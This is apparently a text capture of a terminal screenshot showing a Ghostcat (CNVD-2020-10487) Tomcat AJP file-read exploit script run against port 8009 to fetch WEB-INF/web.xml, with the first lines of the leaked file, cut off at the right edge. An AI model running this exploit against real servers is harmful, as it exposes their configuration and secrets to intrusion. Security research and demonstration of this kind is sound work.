 87-Tomcat-Ajp-lfi-master/CNVD-2020-10487-Tomcat-Ajp-lfi.py 1
-f WEB-INF/web.xml
Getting resource at ajp13:// 8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one
contributor license agreements.  See the NOTICE file distr
this work for additional information regarding copyright
The ASF licenses this file to You under the Apache License
(the "License"); you may not use this file except in compl
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing,
distributed under the License is distributed on an "AS IS"
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either expre
See the License for the specific language governing permis
limitations under the License.